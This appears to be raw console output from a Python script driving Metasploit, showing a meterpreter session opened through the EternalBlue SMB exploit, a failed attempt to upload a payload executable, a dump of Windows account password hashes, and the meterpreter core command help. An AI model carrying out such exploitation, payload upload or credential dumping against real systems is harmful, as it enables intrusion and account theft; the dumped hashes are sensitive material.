 /root/PycharmProjects/untitled/venv/bin/python
{'2': {'type': 'meterpreter', 'tunnel_local': ' , 'tunnel_peer': ', 'via_exploit': 'exploit/windows/smb/ms17_010_eternalblue', 'via_payload': 'payload/windows/
[-] Parse error: Unmatched double quote: "upload /root/Payloads/mu(a.exe c:'"
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
root:1000:aad3b435b51404eeaad3b435b51404ee:afc44ee7351d61d00698796da06b1ebf:::
Core Commands
=============
Command Description
------- -----------
? Help menu
background Backgrounds the current session
bg Alias for background
bgkill Kills a background meterpreter script
bglist Lists running background scripts
bgrun Executes a meterpreter script as a background thread
channel Displays information or control active channels
close Closes a channel
disable_unicode_encoding Disables encoding of unicode strings
enable_unicode_encoding Enables encoding of unicode strings
exit Terminate the meterpreter session
get_timeouts Get the current session timeout values
guid Get the session GUID
help Help menu
info Displays information about a Post module
irb Open an interactive Ruby shell on the current session
load Load one or more meterpreter extensions
machine_id Get the MSF ID of the machine attached to the session
migrate Migrate the server to another process
pivot Manage pivot listeners
pry Open the Pry debugger on the current session
quit Terminate the meterpreter session
read Reads data from a channel
resource Run the commands stored in a file
run Executes a meterpreter script or Post module